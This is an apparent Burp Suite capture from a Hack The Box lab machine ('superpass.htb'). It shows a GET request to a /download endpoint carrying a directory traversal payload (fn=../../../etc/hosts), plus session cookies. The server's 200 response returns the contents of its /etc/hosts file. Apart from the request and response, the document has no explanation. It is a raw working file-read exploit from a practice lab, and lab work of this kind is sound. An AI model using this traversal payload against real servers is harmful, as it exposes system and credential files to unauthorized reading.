 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../../../../../../etc/hosts HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|a275b2aea46e42270522571f45b406fb088ac53b8e03bcba8b41bc6365aca4109f0e62f2ca673de535c398
6fa0187e878ba0753683e6790585356dc6c228f8fe; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkFaTAOd8iK
A4cwSMDOFBaFaTW4kE7UFDQJ0525_YWjSeutXOLJXTeiEBotWHUokJO4tsIl6engCSGrHco2cR-z3zVK-P1QNLpM
.ZvYmrQ.6u8AztLpBDFVA4ZT5NDEqE2g06w
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 Sep 2024 03:35:50 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 253
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 127.0.0.1 localhost superpass.htb test.superpass.htb
11 127.0.1.1 agile
12
13 # The following lines are desirable for IPv6 capable hosts
14 ::1 ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19
Inspector
Notes